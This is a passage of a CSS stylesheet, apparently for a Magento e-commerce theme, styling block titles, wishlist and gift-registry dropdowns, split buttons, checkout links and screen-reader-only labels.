.amazon-validate-container .block .block-title {
    padding-bottom: 12px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e8e8e8;
    font-size: 1.8rem;
}

.amazon-validate-container .block .block-title strong {
    font-weight: 500;
}

.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.block-compare .block-title {
    margin-bottom: 15px;
}

.block-giftregistry-results .block-title>strong,
.block-giftregistry-shared-items .block-title>strong,
.block-wishlist-search-results .block-title>strong,
.block-reorder .block-title>strong,
.widget .block-title>strong,
.block-wishlist .block-title>strong,
.block-compare .block-title>strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
}

.multicheckout .block-title>.action,
.paypal-review .block .block-title>.action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,
.sales-guest-view .column.main .block:not(.widget) .block-title>.action {
    margin-left: 15px;
}

.multicheckout .box-title>span,
.paypal-review .block .box-title>span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title>span,
.sales-guest-view .column.main .block:not(.widget) .box-title>span {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.4rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
}

.multicheckout .box-title>.action,
.paypal-review .block .box-title>.action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title>.action,
.sales-guest-view .column.main .block:not(.widget) .box-title>.action {
    font-weight: 400;
    margin-left: 10px;
}

.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
    margin-bottom: 0;
}

.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
}

.giftregisty-dropdown,
.wishlist-dropdown {
    display: inline-block;
    position: relative;
}

.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
    content: '';
    display: table;
}

.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
    clear: both;
}

.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
}

.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    margin: 0 0 0 5px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
    color: inherit;
}

.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
    color: inherit;
}

.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
    display: inline-block;
    text-decoration: none;
}

.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: inherit;
    content: '\e618';
    font-family: 'icons-blank-theme';
    margin: 0 0 0 5px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
    color: inherit;
}

.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
    color: inherit;
}

.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 200px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}

.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
    margin: 0;
    padding: 5px 5px 5px 23px;
}

.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
    background: #e8e8e8;
    cursor: pointer;
}

.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}

.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
}

.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
}

.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
    left: 10px;
    top: -12px;
}

.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
    left: 9px;
    top: -14px;
}

.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
    overflow: visible;
}

.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
    display: block;
}

.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.account .table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
    width: 47px;
    text-align: center;
}

.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
    margin-bottom: 40px;
}

.filtered .item .action.remove,
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete {
    display: inline-block;
    text-decoration: none;
}

.abs-remove-button-for-blocks>span,
.filtered .item .action.remove>span,
.sidebar .action.delete>span,
.table-comparison .cell.remove .action.delete>span,
.block-compare .action.delete>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.abs-remove-button-for-blocks:before,
.filtered .item .action.remove:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: 15px;
    color: #303030;
    content: '\e616';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-remove-button-for-blocks:hover:before,
.filtered .item .action.remove:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before {
    color: #303030;
}

.abs-remove-button-for-blocks:active:before,
.filtered .item .action.remove:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before {
    color: #303030;
}

.product.name a {
    font-weight: 400;
}

.product.name a>a {
    color: #333333;
    text-decoration: none;
}

.abs-product-link>a:visited,
.product.name a>a:visited {
    color: #333333;
    text-decoration: underline;
}

.abs-product-link>a:hover,
.product.name a>a:hover {
    color: #333333;
    text-decoration: underline;
}

.abs-product-link>a:active,
.product.name a>a:active {
    color: #333333;
    text-decoration: underline;
}

.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
    margin-left: 0;
}

.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
    width: auto;
    position: absolute;
    top: 31px;
    left: 10px;
    margin-left: 70%;
}

.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
    margin-bottom: 50px;
}

.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
    width: 70%;
}

.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary {
    float: left;
}

.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add {
    margin-top: 30px;
}

.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
    margin: 0;
}

.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
    margin: 30px 0 0;
}

.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
    margin-top: 55px;
    position: relative;
}

.order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: 0;
    visibility: hidden;
}

.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-payment-method .field-select-billing>.label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.account .column.main .limiter>.label,
.field.street .field.additional .label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard>.legend,
.opc-wrapper .form-giftcard-account .field .label,
.filter-options-content .filter-count-label,
.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset>.legend,
.block-reorder .product-item .label,
.opc-wrapper .form-discount .field .label,
.action.skip:not(:focus),
.page-header .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.newsletter .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.shipping-policy-block.field-tooltip .field-tooltip-action span {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.payment-method-braintree .hosted-date-wrap:before,
.payment-method-braintree .hosted-date-wrap:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item>.product:before,
.minicart-items .product-item>.product:after,
.checkout-container:before,
.checkout-container:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
    content: '';
    display: table;
}

.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.payment-method-braintree .hosted-date-wrap:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item>.product:after,
.checkout-container:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
    clear: both;
}

.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.column .block-addbysku .sku,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.product-item,
.sidebar .product-items-images .product-item,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip {
    box-sizing: border-box;
}

.abs-navigation-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 34px;
    line-height: 1.2;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-split-button:before,
.abs-split-button:after {
    content: '';
    display: table;
}

.abs-split-button:after {
    clear: both;
}

.abs-split-button .action.split {
    float: left;
    margin: 0;
}

.abs-split-button .action.toggle {
    float: right;
    margin: 0;
}

.abs-split-button button.action.split {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.abs-split-button button+.action.toggle {
    border-bottom-left-radius: 0;
    border-left: 0;
    border-top-left-radius: 0;
}

.abs-split-button .action.toggle {
    padding: 4px 5px;
    display: inline-block;
    text-decoration: none;
}

.abs-split-button .action.toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.abs-split-button .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: inherit;
    content: '\e607';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-split-button .action.toggle:hover:after {
    color: inherit;
}

.abs-split-button .action.toggle:active:after {
    color: inherit;
}

.abs-split-button .action.toggle.active {
    display: inline-block;
    text-decoration: none;
}

.abs-split-button .action.toggle.active>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.abs-split-button .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: inherit;
    content: '\e618';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-split-button .action.toggle.active:hover:after {
    color: inherit;
}

.abs-split-button .action.toggle.active:active:after {
    color: inherit;
}

.abs-split-button .items {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 100%;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}

.abs-split-button .items li {
    margin: 0;
    padding: 3px 5px;
}

.abs-split-button .items li:hover {
    background: #e8e8e8;
    cursor: pointer;
}

.abs-split-button .items:before,
.abs-split-button .items:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}

.abs-split-button .items:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
}

.abs-split-button .items:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
}

.abs-split-button .items:before {
    right: 10px;
    top: -12px;
}

.abs-split-button .items:after {
    right: 9px;
    top: -14px;
}

.abs-split-button.active {
    overflow: visible;
}

.abs-split-button.active .items {
    display: block;
}

.table-comparison .wishlist.split.button>.action.split,
.product-items .wishlist.split.button>.action.split {
    display: inline-block;
    text-decoration: none;
}

.abs-actions-addto-gridlist>span,
.table-comparison .wishlist.split.button>.action.split>span,
.product-items .wishlist.split.button>.action.split>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button>.action.split:before,
.product-items .wishlist.split.button>.action.split:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 29px;
    line-height: 24px;
    color: #7d7d7d;
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button>.action.split:hover:before,
.product-items .wishlist.split.button>.action.split:hover:before {
    color: #333333;
}

.form-address-edit .actions-toolbar .action.vertex-secondary,
.block-minicart .block-content>.actions>.primary .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.multicheckout .action.primary {
    line-height: 2.2rem;
    padding: 14px 17px;
    font-size: 1.8rem;
}

.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .payment-method-billing-address .action-cancel,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button>.action,
.product-items .wishlist.split.button>.action,
.paypal-button-widget .paypal-button,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
    line-height: 1.42857143;
    padding: 0;
    color: #1979c3;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    border-radius: 0;
    font-weight: 400;
    font-size: inherit;
}

.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.cart.table-wrapper .action.help.map:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .payment-method-billing-address .action-cancel:visited,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button>.action:visited,
.product-items .wishlist.split.button>.action:visited,
.paypal-button-widget .paypal-button:visited,
.abs-add-fields .action.remove:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
    color: #1979c3;
    text-decoration: none;
}

.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .payment-method-billing-address .action-cancel:hover,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button>.action:hover,
.product-items .wishlist.split.button>.action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
    color: #006bb4;
    text-decoration: underline;
}

.abs-action-button-as-link:active,
.abs-action-remove:active,
.cart.table-wrapper .action.help.map:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button>.action:active,
.product-items .wishlist.split.button>.action:active,
.paypal-button-widget .paypal-button:active,
.abs-add-fields .action.remove:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
    color: #ff5501;
    text-decoration: underline;
}

.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .payment-method-billing-address .action-cancel:hover,
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:focus,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button>.action:hover,
.table-comparison .wishlist.split.button>.action:active,
.table-comparison .wishlist.split.button>.action:focus,
.product-items .wishlist.split.button>.action:hover,
.product-items .wishlist.split.button>.action:active,
.product-items .wishlist.split.button>.action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
    background: none;
    border: 0;
}

.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,
.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],
fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button>.action.disabled,
.table-comparison .wishlist.split.button>.action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button>.action,
.product-items .wishlist.split.button>.action.disabled,
.product-items .wishlist.split.button>.action[disabled],
fieldset[disabled] .product-items .wishlist.split.button>.action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
